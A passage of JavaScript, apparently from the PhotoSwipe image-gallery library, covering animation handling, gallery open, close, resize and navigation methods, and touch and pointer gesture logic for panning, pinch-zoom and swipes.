if(_animations[name].raf){
_cancelAF(_animations[name].raf);
}
_numAnimations--;
delete _animations[name];
}},
_registerStartAnimation=function (name){
if(_animations[name]){
_stopAnimation(name);
}
if(!_animations[name]){
_numAnimations++;
_animations[name]={};}},
_stopAllAnimations=function (){
for (var prop in _animations){
if(_animations.hasOwnProperty(prop)){
_stopAnimation(prop);
}}
},
_animateProp=function (name, b, endProp, d, easingFn, onUpdate, onComplete){
var startAnimTime=_getCurrentTime(), t;
_registerStartAnimation(name);
var animloop=function (){
if(_animations[name]){
t=_getCurrentTime() - startAnimTime;
if(t >=d){
_stopAnimation(name);
onUpdate(endProp);
if(onComplete){
onComplete();
}
return;
}
onUpdate((endProp - b) * easingFn(t / d) + b);
_animations[name].raf=_requestAF(animloop);
}};
animloop();
};
var publicMethods={
shout: _shout,
listen: _listen,
viewportSize: _viewportSize,
options: _options,
isMainScrollAnimating: function (){
return _mainScrollAnimating;
},
getZoomLevel: function (){
return _currZoomLevel;
},
getCurrentIndex: function (){
return _currentItemIndex;
},
isDragging: function (){
return _isDragging;
},
isZooming: function (){
return _isZooming;
},
setScrollOffset: function (x, y){
_offset.x=x;
_currentWindowScrollY=_offset.y=y;
_shout('updateScrollOffset', _offset);
},
applyZoomPan: function (zoomLevel, panX, panY, allowRenderResolution){
_panOffset.x=panX;
_panOffset.y=panY;
_currZoomLevel=zoomLevel;
_applyCurrentZoomPan(allowRenderResolution);
},
init: function (){
if(_isOpen||_isDestroying){
return;
}
var i;
self.framework=framework;
self.template=template;
self.bg=framework.getChildByClass(template, 'pswp__bg');
_initalClassName=template.className;
_isOpen=true;
_features=framework.detectFeatures();
_requestAF=_features.raf;
_cancelAF=_features.caf;
_transformKey=_features.transform;
_oldIE=_features.oldIE;
self.scrollWrap=framework.getChildByClass(template, 'pswp__scroll-wrap');
self.container=framework.getChildByClass(self.scrollWrap, 'pswp__container');
_containerStyle=self.container.style;
self.itemHolders=_itemHolders=[
{ el: self.container.children[0], wrap: 0, index: -1 },
{ el: self.container.children[1], wrap: 0, index: -1 },
{ el: self.container.children[2], wrap: 0, index: -1 }
];
_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='none';
_setupTransforms();
_globalEventHandlers={
resize: self.updateSize,
scroll: _updatePageScrollOffset,
keydown: _onKeyDown,
click: _onGlobalClick
};
var oldPhone=_features.isOldIOSPhone||_features.isOldAndroid||_features.isMobileOpera;
if(!_features.animationName||!_features.transform||oldPhone){
_options.showAnimationDuration=_options.hideAnimationDuration=0;
}
for (i=0; i < _modules.length; i++){
self['init' + _modules[i]]();
}
if(UiClass){
var ui=self.ui=new UiClass(self, framework);
ui.init();
}
_shout('firstUpdate');
_currentItemIndex=_currentItemIndex||_options.index||0;
if(isNaN(_currentItemIndex)||_currentItemIndex < 0||_currentItemIndex >=_getNumItems()){
_currentItemIndex=0;
}
self.currItem=_getItemAt(_currentItemIndex);
if(_features.isOldIOSPhone||_features.isOldAndroid){
_isFixedPosition=false;
}
template.setAttribute('aria-hidden', 'false');
if(_options.modal){
if(!_isFixedPosition){
template.style.position='absolute';
template.style.top=framework.getScrollY() + 'px';
}else{
template.style.position='fixed';
}}
if(_currentWindowScrollY===undefined){
_shout('initialLayout');
_currentWindowScrollY=_initalWindowScrollY=framework.getScrollY();
}
var rootClasses='pswp--open ';
if(_options.mainClass){
rootClasses +=_options.mainClass + ' ';
}
if(_options.showHideOpacity){
rootClasses +='pswp--animate_opacity ';
}
rootClasses +=_likelyTouchDevice ? 'pswp--touch':'pswp--notouch';
rootClasses +=_features.animationName ? ' pswp--css_animation':'';
rootClasses +=_features.svg ? ' pswp--svg':'';
framework.addClass(template, rootClasses);
self.updateSize();
_containerShiftIndex=-1;
_indexDiff=null;
for (i=0; i < NUM_HOLDERS; i++){
_setTranslateX((i + _containerShiftIndex) * _slideSize.x, _itemHolders[i].el.style);
}
if(!_oldIE){
framework.bind(self.scrollWrap, _downEvents, self);
}
_listen('initialZoomInEnd', function (){
self.setContent(_itemHolders[0], _currentItemIndex - 1);
self.setContent(_itemHolders[2], _currentItemIndex + 1);
_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='block';
if(_options.focus){
template.focus();
}
_bindEvents();
});
self.setContent(_itemHolders[1], _currentItemIndex);
self.updateCurrItem();
_shout('afterInit');
if(!_isFixedPosition){
_updateSizeInterval=setInterval(function (){
if(!_numAnimations&&!_isDragging&&!_isZooming&&(_currZoomLevel===self.currItem.initialZoomLevel)){
self.updateSize();
}}, 1000);
}
framework.addClass(template, 'pswp--visible');
},
close: function (){
if(!_isOpen){
return;
}
_isOpen=false;
_isDestroying=true;
_shout('close');
_unbindEvents();
_showOrHide(self.currItem, null, true, self.destroy);
},
destroy: function (){
_shout('destroy');
if(_showOrHideTimeout){
clearTimeout(_showOrHideTimeout);
}
template.setAttribute('aria-hidden', 'true');
template.className=_initalClassName;
if(_updateSizeInterval){
clearInterval(_updateSizeInterval);
}
framework.unbind(self.scrollWrap, _downEvents, self);
framework.unbind(window, 'scroll', self);
_stopDragUpdateLoop();
_stopAllAnimations();
_listeners=null;
},
panTo: function (x, y, force){
if(!force){
if(x > _currPanBounds.min.x){
x=_currPanBounds.min.x;
}else if(x < _currPanBounds.max.x){
x=_currPanBounds.max.x;
}
if(y > _currPanBounds.min.y){
y=_currPanBounds.min.y;
}else if(y < _currPanBounds.max.y){
y=_currPanBounds.max.y;
}}
_panOffset.x=x;
_panOffset.y=y;
_applyCurrentZoomPan();
},
handleEvent: function (e){
e=e||window.event;
if(_globalEventHandlers[e.type]){
_globalEventHandlers[e.type](e);
}},
goTo: function (index){
index=_getLoopedId(index);
var diff=index - _currentItemIndex;
_indexDiff=diff;
_currentItemIndex=index;
self.currItem=_getItemAt(_currentItemIndex);
_currPositionIndex -=diff;
_moveMainScroll(_slideSize.x * _currPositionIndex);
_stopAllAnimations();
_mainScrollAnimating=false;
self.updateCurrItem();
},
next: function (){
self.goTo(_currentItemIndex + 1);
},
prev: function (){
self.goTo(_currentItemIndex - 1);
},
updateCurrZoomItem: function (emulateSetContent){
if(emulateSetContent){
_shout('beforeChange', 0);
}
if(_itemHolders[1].el.children.length){
var zoomElement=_itemHolders[1].el.children[0];
if(framework.hasClass(zoomElement, 'pswp__zoom-wrap')){
_currZoomElementStyle=zoomElement.style;
}else{
_currZoomElementStyle=null;
}}else{
_currZoomElementStyle=null;
}
_currPanBounds=self.currItem.bounds;
_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;
_panOffset.x=_currPanBounds.center.x;
_panOffset.y=_currPanBounds.center.y;
if(emulateSetContent){
_shout('afterChange');
}},
invalidateCurrItems: function (){
_itemsNeedUpdate=true;
for (var i=0; i < NUM_HOLDERS; i++){
if(_itemHolders[i].item){
_itemHolders[i].item.needsUpdate=true;
}}
},
updateCurrItem: function (beforeAnimation){
if(_indexDiff===0){
return;
}
var diffAbs=Math.abs(_indexDiff),
tempHolder;
if(beforeAnimation&&diffAbs < 2){
return;
}
self.currItem=_getItemAt(_currentItemIndex);
_renderMaxResolution=false;
_shout('beforeChange', _indexDiff);
if(diffAbs >=NUM_HOLDERS){
_containerShiftIndex +=_indexDiff + (_indexDiff > 0 ? -NUM_HOLDERS:NUM_HOLDERS);
diffAbs=NUM_HOLDERS;
}
for (var i=0; i < diffAbs; i++){
if(_indexDiff > 0){
tempHolder=_itemHolders.shift();
_itemHolders[NUM_HOLDERS - 1]=tempHolder;
_containerShiftIndex++;
_setTranslateX((_containerShiftIndex + 2) * _slideSize.x, tempHolder.el.style);
self.setContent(tempHolder, _currentItemIndex - diffAbs + i + 1 + 1);
}else{
tempHolder=_itemHolders.pop();
_itemHolders.unshift(tempHolder);
_containerShiftIndex--;
_setTranslateX(_containerShiftIndex * _slideSize.x, tempHolder.el.style);
self.setContent(tempHolder, _currentItemIndex + diffAbs - i - 1 - 1);
}}
if(_currZoomElementStyle&&Math.abs(_indexDiff)===1){
var prevItem=_getItemAt(_prevItemIndex);
if(prevItem.initialZoomLevel!==_currZoomLevel){
_calculateItemSize(prevItem, _viewportSize);
_setImageSize(prevItem);
_applyZoomPanToItem(prevItem);
}}
_indexDiff=0;
self.updateCurrZoomItem();
_prevItemIndex=_currentItemIndex;
_shout('afterChange');
},
updateSize: function (force){
if(!_isFixedPosition&&_options.modal){
var windowScrollY=framework.getScrollY();
if(_currentWindowScrollY!==windowScrollY){
template.style.top=windowScrollY + 'px';
_currentWindowScrollY=windowScrollY;
}
if(!force&&_windowVisibleSize.x===window.innerWidth&&_windowVisibleSize.y===window.innerHeight){
return;
}
_windowVisibleSize.x=window.innerWidth;
_windowVisibleSize.y=window.innerHeight;
template.style.height=_windowVisibleSize.y + 'px';
}
_viewportSize.x=self.scrollWrap.clientWidth;
_viewportSize.y=self.scrollWrap.clientHeight;
_updatePageScrollOffset();
_slideSize.x=_viewportSize.x + Math.round(_viewportSize.x * _options.spacing);
_slideSize.y=_viewportSize.y;
_moveMainScroll(_slideSize.x * _currPositionIndex);
_shout('beforeResize');
if(_containerShiftIndex!==undefined){
var holder,
item,
hIndex;
for (var i=0; i < NUM_HOLDERS; i++){
holder=_itemHolders[i];
_setTranslateX((i + _containerShiftIndex) * _slideSize.x, holder.el.style);
hIndex=_currentItemIndex + i - 1;
if(_options.loop&&_getNumItems() > 2){
hIndex=_getLoopedId(hIndex);
}
item=_getItemAt(hIndex);
if(item&&(_itemsNeedUpdate||item.needsUpdate||!item.bounds)){
self.cleanSlide(item);
self.setContent(holder, hIndex);
if(i===1){
self.currItem=item;
self.updateCurrZoomItem(true);
}
item.needsUpdate=false;
}else if(holder.index===-1&&hIndex >=0){
self.setContent(holder, hIndex);
}
if(item&&item.container){
_calculateItemSize(item, _viewportSize);
_setImageSize(item);
_applyZoomPanToItem(item);
}}
_itemsNeedUpdate=false;
}
_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;
_currPanBounds=self.currItem.bounds;
if(_currPanBounds){
_panOffset.x=_currPanBounds.center.x;
_panOffset.y=_currPanBounds.center.y;
_applyCurrentZoomPan(true);
}
_shout('resize');
},
zoomTo: function (destZoomLevel, centerPoint, speed, easingFn, updateFn){
if(centerPoint){
_startZoomLevel=_currZoomLevel;
_midZoomPoint.x=Math.abs(centerPoint.x) - _panOffset.x;
_midZoomPoint.y=Math.abs(centerPoint.y) - _panOffset.y;
_equalizePoints(_startPanOffset, _panOffset);
}
var destPanBounds=_calculatePanBounds(destZoomLevel, false),
destPanOffset={};
_modifyDestPanOffset('x', destPanBounds, destPanOffset, destZoomLevel);
_modifyDestPanOffset('y', destPanBounds, destPanOffset, destZoomLevel);
var initialZoomLevel=_currZoomLevel;
var initialPanOffset={
x: _panOffset.x,
y: _panOffset.y
};
_roundPoint(destPanOffset);
var onUpdate=function (now){
if(now===1){
_currZoomLevel=destZoomLevel;
_panOffset.x=destPanOffset.x;
_panOffset.y=destPanOffset.y;
}else{
_currZoomLevel=(destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
_panOffset.x=(destPanOffset.x - initialPanOffset.x) * now + initialPanOffset.x;
_panOffset.y=(destPanOffset.y - initialPanOffset.y) * now + initialPanOffset.y;
}
if(updateFn){
updateFn(now);
}
_applyCurrentZoomPan(now===1);
};
if(speed){
_animateProp('customZoomTo', 0, 1, speed, easingFn||framework.easing.sine.inOut, onUpdate);
}else{
onUpdate(1);
}}
};
var MIN_SWIPE_DISTANCE=30,
DIRECTION_CHECK_OFFSET=10;
var _gestureStartTime,
_gestureCheckSpeedTime,
p={},
p2={},
delta={},
_currPoint={},
_startPoint={},
_currPointers=[],
_startMainScrollPos={},
_releaseAnimData,
_posPoints=[],
_tempPoint={},
_isZoomingIn,
_verticalDragInitiated,
_oldAndroidTouchEndTimeout,
_currZoomedItemIndex=0,
_centerPoint=_getEmptyPoint(),
_lastReleaseTime=0,
_isDragging,
_isMultitouch,
_zoomStarted,
_moved,
_dragAnimFrame,
_mainScrollShifted,
_currentPoints,
_isZooming,
_currPointsDistance,
_startPointsDistance,
_currPanBounds,
_mainScrollPos=_getEmptyPoint(),
_currZoomElementStyle,
_mainScrollAnimating,
_midZoomPoint=_getEmptyPoint(),
_currCenterPoint=_getEmptyPoint(),
_direction,
_isFirstMove,
_opacityChanged,
_bgOpacity,
_wasOverInitialZoom,
_isEqualPoints=function (p1, p2){
return p1.x===p2.x&&p1.y===p2.y;
},
_isNearbyPoints=function (touch0, touch1){
return Math.abs(touch0.x - touch1.x) < DOUBLE_TAP_RADIUS&&Math.abs(touch0.y - touch1.y) < DOUBLE_TAP_RADIUS;
},
_calculatePointsDistance=function (p1, p2){
_tempPoint.x=Math.abs(p1.x - p2.x);
_tempPoint.y=Math.abs(p1.y - p2.y);
return Math.sqrt(_tempPoint.x * _tempPoint.x + _tempPoint.y * _tempPoint.y);
},
_stopDragUpdateLoop=function (){
if(_dragAnimFrame){
_cancelAF(_dragAnimFrame);
_dragAnimFrame=null;
}},
_dragUpdateLoop=function (){
if(_isDragging){
_dragAnimFrame=_requestAF(_dragUpdateLoop);
_renderMovement();
}},
_canPan=function (){
return !(_options.scaleMode==='fit'&&_currZoomLevel===self.currItem.initialZoomLevel);
},
_closestElement=function (el, fn){
if(!el){
return false;
}
if(el.className&&el.className.indexOf('pswp__scroll-wrap') > -1){
return false;
}
if(fn(el)){
return el;
}
return _closestElement(el.parentNode, fn);
},
_preventObj={},
_preventDefaultEventBehaviour=function (e, isDown){
_preventObj.prevent = !_closestElement(e.target, _options.isClickableElement);
_shout('preventDragEvent', e, isDown, _preventObj);
return _preventObj.prevent;
},
_convertTouchToPoint=function (touch, p){
p.x=touch.pageX;
p.y=touch.pageY;
p.id=touch.identifier;
return p;
},
_findCenterOfPoints=function (p1, p2, pCenter){
pCenter.x=(p1.x + p2.x) * 0.5;
pCenter.y=(p1.y + p2.y) * 0.5;
},
_pushPosPoint=function (time, x, y){
if(time - _gestureCheckSpeedTime > 50){
var o=_posPoints.length > 2 ? _posPoints.shift():{};
o.x=x;
o.y=y;
_posPoints.push(o);
_gestureCheckSpeedTime=time;
}},
_calculateVerticalDragOpacityRatio=function (){
var yOffset=_panOffset.y - self.currItem.initialPosition.y;
return 1 - Math.abs(yOffset / (_viewportSize.y / 2));
},
_ePoint1={},
_ePoint2={},
_tempPointsArr=[],
_tempCounter,
_getTouchPoints=function (e){
while (_tempPointsArr.length > 0){
_tempPointsArr.pop();
}
if(!_pointerEventEnabled){
if(e.type.indexOf('touch') > -1){
if(e.touches&&e.touches.length > 0){
_tempPointsArr[0]=_convertTouchToPoint(e.touches[0], _ePoint1);
if(e.touches.length > 1){
_tempPointsArr[1]=_convertTouchToPoint(e.touches[1], _ePoint2);
}}
}else{
_ePoint1.x=e.pageX;
_ePoint1.y=e.pageY;
_ePoint1.id='';
_tempPointsArr[0]=_ePoint1;
}}else{
_tempCounter=0;
_currPointers.forEach(function (p){
if(_tempCounter===0){
_tempPointsArr[0]=p;
}else if(_tempCounter===1){
_tempPointsArr[1]=p;
}
_tempCounter++;
});
}
return _tempPointsArr;
},
_panOrMoveMainScroll=function (axis, delta){
var panFriction,
overDiff=0,
newOffset=_panOffset[axis] + delta[axis],
startOverDiff,
dir=delta[axis] > 0,
newMainScrollPosition=_mainScrollPos.x + delta.x,
mainScrollDiff=_mainScrollPos.x - _startMainScrollPos.x,
newPanPos,
newMainScrollPos;
if(newOffset > _currPanBounds.min[axis]||newOffset < _currPanBounds.max[axis]){
panFriction=_options.panEndFriction;
}else{
panFriction=1;
}
newOffset=_panOffset[axis] + delta[axis] * panFriction;
if(_options.allowPanToNext||_currZoomLevel===self.currItem.initialZoomLevel){
if(!_currZoomElementStyle){
newMainScrollPos=newMainScrollPosition;
}else if(_direction==='h'&&axis==='x'&&!_zoomStarted){
if(dir){
if(newOffset > _currPanBounds.min[axis]){
panFriction=_options.panEndFriction;
overDiff=_currPanBounds.min[axis] - newOffset;
startOverDiff=_currPanBounds.min[axis] - _startPanOffset[axis];
}
if((startOverDiff <=0||mainScrollDiff < 0)&&_getNumItems() > 1){
newMainScrollPos=newMainScrollPosition;
if(mainScrollDiff < 0&&newMainScrollPosition > _startMainScrollPos.x){
newMainScrollPos=_startMainScrollPos.x;
}}else{
if(_currPanBounds.min.x!==_currPanBounds.max.x){
newPanPos=newOffset;
}}
}else{
if(newOffset < _currPanBounds.max[axis]){
panFriction=_options.panEndFriction;
overDiff=newOffset - _currPanBounds.max[axis];
startOverDiff=_startPanOffset[axis] - _currPanBounds.max[axis];
}
if((startOverDiff <=0||mainScrollDiff > 0)&&_getNumItems() > 1){
newMainScrollPos=newMainScrollPosition;
if(mainScrollDiff > 0&&newMainScrollPosition < _startMainScrollPos.x){
newMainScrollPos=_startMainScrollPos.x;
}}else{
if(_currPanBounds.min.x!==_currPanBounds.max.x){
newPanPos=newOffset;
}}
}}
if(axis==='x'){
if(newMainScrollPos!==undefined){
_moveMainScroll(newMainScrollPos, true);
if(newMainScrollPos===_startMainScrollPos.x){
_mainScrollShifted=false;
}else{
_mainScrollShifted=true;
}}
if(_currPanBounds.min.x!==_currPanBounds.max.x){
if(newPanPos!==undefined){
_panOffset.x=newPanPos;
}else if(!_mainScrollShifted){
_panOffset.x +=delta.x * panFriction;
}}
return newMainScrollPos!==undefined;
}}
if(!_mainScrollAnimating){
if(!_mainScrollShifted){
if(_currZoomLevel > self.currItem.fitRatio){
_panOffset[axis] +=delta[axis] * panFriction;
}}
}},
_onDragStart=function (e){
if(e.type==='mousedown'&&e.button > 0){
return;
}
if(_initialZoomRunning){
e.preventDefault();
return;
}
if(_oldAndroidTouchEndTimeout&&e.type==='mousedown'){
return;
}
if(_preventDefaultEventBehaviour(e, true)){
e.preventDefault();
}
_shout('pointerDown');
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex < 0){
pointerIndex=_currPointers.length;
}
_currPointers[pointerIndex]={ x: e.pageX, y: e.pageY, id: e.pointerId };}
var startPointsList=_getTouchPoints(e),
numPoints=startPointsList.length;
_currentPoints=null;
_stopAllAnimations();
if(!_isDragging||numPoints===1){
_isDragging=_isFirstMove=true;
framework.bind(window, _upMoveEvents, self);
_isZoomingIn =
_wasOverInitialZoom =
_opacityChanged =
_verticalDragInitiated =
_mainScrollShifted =
_moved =
_isMultitouch =
_zoomStarted=false;
_direction=null;
_shout('firstTouchStart', startPointsList);
_equalizePoints(_startPanOffset, _panOffset);
_currPanDist.x=_currPanDist.y=0;
_equalizePoints(_currPoint, startPointsList[0]);
_equalizePoints(_startPoint, _currPoint);
_startMainScrollPos.x=_slideSize.x * _currPositionIndex;
_posPoints=[{
x: _currPoint.x,
y: _currPoint.y
}];
_gestureCheckSpeedTime=_gestureStartTime=_getCurrentTime();
_calculatePanBounds(_currZoomLevel, true);
_stopDragUpdateLoop();
_dragUpdateLoop();
}
if(!_isZooming&&numPoints > 1&&!_mainScrollAnimating&&!_mainScrollShifted){
_startZoomLevel=_currZoomLevel;
_zoomStarted=false;
_isZooming=_isMultitouch=true;
_currPanDist.y=_currPanDist.x=0;
_equalizePoints(_startPanOffset, _panOffset);
_equalizePoints(p, startPointsList[0]);
_equalizePoints(p2, startPointsList[1]);
_findCenterOfPoints(p, p2, _currCenterPoint);
_midZoomPoint.x=Math.abs(_currCenterPoint.x) - _panOffset.x;
_midZoomPoint.y=Math.abs(_currCenterPoint.y) - _panOffset.y;
_currPointsDistance=_startPointsDistance=_calculatePointsDistance(p, p2);
}},
_onDragMove=function (e){
e.preventDefault();
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex > -1){
var p=_currPointers[pointerIndex];
p.x=e.pageX;
p.y=e.pageY;
}}
if(_isDragging){
var touchesList=_getTouchPoints(e);
if(!_direction&&!_moved&&!_isZooming){
if(_mainScrollPos.x!==_slideSize.x * _currPositionIndex){
_direction='h';
}else{
var diff=Math.abs(touchesList[0].x - _currPoint.x) - Math.abs(touchesList[0].y - _currPoint.y);
if(Math.abs(diff) >=DIRECTION_CHECK_OFFSET){
_direction=diff > 0 ? 'h':'v';
_currentPoints=touchesList;
}}
}else{
_currentPoints=touchesList;
}}
},
_renderMovement=function (){
if(!_currentPoints){
return;
}
var numPoints=_currentPoints.length;
if(numPoints===0){
return;
}
_equalizePoints(p, _currentPoints[0]);
delta.x=p.x - _currPoint.x;
delta.y=p.y - _currPoint.y;
if(_isZooming&&numPoints > 1){
_currPoint.x=p.x;
_currPoint.y=p.y;
if(!delta.x&&!delta.y&&_isEqualPoints(_currentPoints[1], p2)){
return;
}
_equalizePoints(p2, _currentPoints[1]);
if(!_zoomStarted){
_zoomStarted=true;
_shout('zoomGestureStarted');
}
var pointsDistance=_calculatePointsDistance(p, p2);
var zoomLevel=_calculateZoomLevel(pointsDistance);
if(zoomLevel > self.currItem.initialZoomLevel + self.currItem.initialZoomLevel / 15){
_wasOverInitialZoom=true;
}
var zoomFriction=1,
minZoomLevel=_getMinZoomLevel(),
maxZoomLevel=_getMaxZoomLevel();
if(zoomLevel < minZoomLevel){
if(_options.pinchToClose&&!_wasOverInitialZoom&&_startZoomLevel <=self.currItem.initialZoomLevel){
var minusDiff=minZoomLevel - zoomLevel;
var percent=1 - minusDiff / (minZoomLevel / 1.2);
_applyBgOpacity(percent);
_shout('onPinchClose', percent);
_opacityChanged=true;
}else{
zoomFriction=(minZoomLevel - zoomLevel) / minZoomLevel;
if(zoomFriction > 1){
zoomFriction=1;
}
zoomLevel=minZoomLevel - zoomFriction * (minZoomLevel / 3);
}}else if(zoomLevel > maxZoomLevel){
zoomFriction=(zoomLevel - maxZoomLevel) / (minZoomLevel * 6);
if(zoomFriction > 1){
zoomFriction=1;
}
zoomLevel=maxZoomLevel + zoomFriction * minZoomLevel;
}
if(zoomFriction < 0){
zoomFriction=0;
}
_currPointsDistance=pointsDistance;
_findCenterOfPoints(p, p2, _centerPoint);
_currPanDist.x +=_centerPoint.x - _currCenterPoint.x;
_currPanDist.y +=_centerPoint.y - _currCenterPoint.y;
_equalizePoints(_currCenterPoint, _centerPoint);
_panOffset.x=_calculatePanOffset('x', zoomLevel);
_panOffset.y=_calculatePanOffset('y', zoomLevel);
_isZoomingIn=zoomLevel > _currZoomLevel;
_currZoomLevel=zoomLevel;
_applyCurrentZoomPan();
}else{
if(!_direction){
return;
}
if(_isFirstMove){
_isFirstMove=false;
if(Math.abs(delta.x) >=DIRECTION_CHECK_OFFSET){
delta.x -=_currentPoints[0].x - _startPoint.x;
}
if(Math.abs(delta.y) >=DIRECTION_CHECK_OFFSET){
delta.y -=_currentPoints[0].y - _startPoint.y;
}}
_currPoint.x=p.x;
_currPoint.y=p.y;
if(delta.x===0&&delta.y===0){
return;
}
if(_direction==='v'&&_options.closeOnVerticalDrag){
if(!_canPan()){
_currPanDist.y +=delta.y;
_panOffset.y +=delta.y;
var opacityRatio=_calculateVerticalDragOpacityRatio();
_verticalDragInitiated=true;
_shout('onVerticalDrag', opacityRatio);
_applyBgOpacity(opacityRatio);
_applyCurrentZoomPan();
return;
}}
_pushPosPoint(_getCurrentTime(), p.x, p.y);
_moved=true;
_currPanBounds=self.currItem.bounds;
var mainScrollChanged=_panOrMoveMainScroll('x', delta);
if(!mainScrollChanged){
_panOrMoveMainScroll('y', delta);
_roundPoint(_panOffset);
_applyCurrentZoomPan();
}}
},
_onDragRelease=function (e){
if(_features.isOldAndroid){
if(_oldAndroidTouchEndTimeout&&e.type==='mouseup'){
return;
}
if(e.type.indexOf('touch') > -1){
clearTimeout(_oldAndroidTouchEndTimeout);
_oldAndroidTouchEndTimeout=setTimeout(function (){
_oldAndroidTouchEndTimeout=0;
}, 600);
}}
_shout('pointerUp');
if(_preventDefaultEventBehaviour(e, false)){
e.preventDefault();
}
var releasePoint;
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex > -1){
releasePoint=_currPointers.splice(pointerIndex, 1)[0];
if(navigator.pointerEnabled){
releasePoint.type=e.pointerType||'mouse';
}else{
var MSPOINTER_TYPES={
4: 'mouse',
2: 'touch',
3: 'pen'
};
releasePoint.type=MSPOINTER_TYPES[e.pointerType];
if(!releasePoint.type){
releasePoint.type=e.pointerType||'mouse';
}}
}}
var touchList=_getTouchPoints(e),
gestureType,
numPoints=touchList.length;
if(e.type==='mouseup'){
numPoints=0;
}
if(numPoints===2){
_currentPoints=null;
return true;
}
if(numPoints===1){
_equalizePoints(_startPoint, touchList[0]);
}
if(numPoints===0&&!_direction&&!_mainScrollAnimating){
if(!releasePoint){
if(e.type==='mouseup'){
releasePoint={ x: e.pageX, y: e.pageY, type: 'mouse' };}else if(e.changedTouches&&e.changedTouches[0]){
releasePoint={ x: e.changedTouches[0].pageX, y: e.changedTouches[0].pageY, type: 'touch' };}}
_shout('touchRelease', e, releasePoint);
}
var releaseTimeDiff=-1;
if(numPoints===0){
_isDragging=false;
framework.unbind(window, _upMoveEvents, self);
_stopDragUpdateLoop();
if(_isZooming){
releaseTimeDiff=0;
}else if(_lastReleaseTime!==-1){
releaseTimeDiff=_getCurrentTime() - _lastReleaseTime;
}}
_lastReleaseTime=numPoints===1 ? _getCurrentTime():-1;
if(releaseTimeDiff!==-1&&releaseTimeDiff < 150){
gestureType='zoom';
}else{
gestureType='swipe';
}
if(_isZooming&&numPoints < 2){
_isZooming=false;
if(numPoints===1){
gestureType='zoomPointerUp';
}
_shout('zoomGestureEnded');
}
_currentPoints=null;
if(!_moved&&!_zoomStarted&&!_mainScrollAnimating&&!_verticalDragInitiated){
return;
}
_stopAllAnimations();
if(!_releaseAnimData){
_releaseAnimData=_initDragReleaseAnimationData();
}
_releaseAnimData.calculateSwipeSpeed('x');
if(_verticalDragInitiated){
var opacityRatio=_calculateVerticalDragOpacityRatio();
if(opacityRatio < _options.verticalDragRange){
self.close();
}else{
var initalPanY=_panOffset.y,
initialBgOpacity=_bgOpacity;
_animateProp('verticalDrag', 0, 1, 300, framework.easing.cubic.out, function (now){
_panOffset.y=(self.currItem.initialPosition.y - initalPanY) * now + initalPanY;
_applyBgOpacity((1 - initialBgOpacity) * now + initialBgOpacity);
_applyCurrentZoomPan();
});
_shout('onVerticalDrag', 1);
}
return;
}
if((_mainScrollShifted||_mainScrollAnimating)&&numPoints===0){
var itemChanged=_finishSwipeMainScrollGesture(gestureType, _releaseAnimData);
if(itemChanged){
return;
}
gestureType='zoomPointerUp';
}
if(_mainScrollAnimating){
return;
}
if(gestureType!=='swipe'){
_completeZoomGesture();
return;
}
if(!_mainScrollShifted&&_currZoomLevel > self.currItem.fitRatio){
_completePanGesture(_releaseAnimData);
}},
_initDragReleaseAnimationData=function (){
var lastFlickDuration,
tempReleasePos;
var s={
lastFlickOffset: {},
lastFlickDist: {},
lastFlickSpeed: {},
slowDownRatio: {},
slowDownRatioReverse: {},
speedDecelerationRatio: {},
speedDecelerationRatioAbs: {},
distanceOffset: {},
backAnimDestination: {},
backAnimStarted: {},
calculateSwipeSpeed: function (axis){
if(_posPoints.length > 1){
lastFlickDuration=_getCurrentTime() - _gestureCheckSpeedTime + 50;
tempReleasePos=_posPoints[_posPoints.length - 2][axis];
}else{
lastFlickDuration=_getCurrentTime() - _gestureStartTime;
tempReleasePos=_startPoint[axis];
}
s.lastFlickOffset[axis]=_currPoint[axis] - tempReleasePos;
s.lastFlickDist[axis]=Math.abs(s.lastFlickOffset[axis]);
if(s.lastFlickDist[axis] > 20){
s.lastFlickSpeed[axis]=s.lastFlickOffset[axis] / lastFlickDuration;
}else{
s.lastFlickSpeed[axis]=0;
}
if(Math.abs(s.lastFlickSpeed[axis]) < 0.1){
s.lastFlickSpeed[axis]=0;
}
s.slowDownRatio[axis]=0.95;
s.slowDownRatioReverse[axis]=1 - s.slowDownRatio[axis];
s.speedDecelerationRatio[axis]=1;
},
calculateOverBoundsAnimOffset: function (axis, speed){
if(!s.backAnimStarted[axis]){
if(_panOffset[axis] > _currPanBounds.min[axis]){
s.backAnimDestination[axis]=_currPanBounds.min[axis];
}else if(_panOffset[axis] < _currPanBounds.max[axis]){
s.backAnimDestination[axis]=_currPanBounds.max[axis];
}
if(s.backAnimDestination[axis]!==undefined){
s.slowDownRatio[axis]=0.7;
s.slowDownRatioReverse[axis]=1 - s.slowDownRatio[axis];
if(s.speedDecelerationRatioAbs[axis] < 0.05){
s.lastFlickSpeed[axis]=0;
s.backAnimStarted[axis]=true;
_animateProp('bounceZoomPan' + axis, _panOffset[axis],
s.backAnimDestination[axis],
speed||300,
framework.easing.sine.out,
function (pos){
_panOffset[axis]=pos;
_applyCurrentZoomPan();
}
);
}}
}},
calculateAnimOffset: function (axis){
if(!s.backAnimStarted[axis]){
s.speedDecelerationRatio[axis]=s.speedDecelerationRatio[axis] * (s.slowDownRatio[axis] +
s.slowDownRatioReverse[axis] -
s.slowDownRatioReverse[axis] * s.timeDiff / 10);
s.speedDecelerationRatioAbs[axis]=Math.abs(s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis]);
s.distanceOffset[axis]=s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis] * s.timeDiff;
_panOffset[axis] +=s.distanceOffset[axis];
}},
panAnimLoop: function (){
if(_animations.zoomPan){
_animations.zoomPan.raf=_requestAF(s.panAnimLoop);
s.now=_getCurrentTime();
s.timeDiff=s.now - s.lastNow;
s.lastNow=s.now;
s.calculateAnimOffset('x');
s.calculateAnimOffset('y');
_applyCurrentZoomPan();
s.calculateOverBoundsAnimOffset('x');
s.calculateOverBoundsAnimOffset('y');
if(s.speedDecelerationRatioAbs.x < 0.05&&s.speedDecelerationRatioAbs.y < 0.05){
_panOffset.x=Math.round(_panOffset.x);
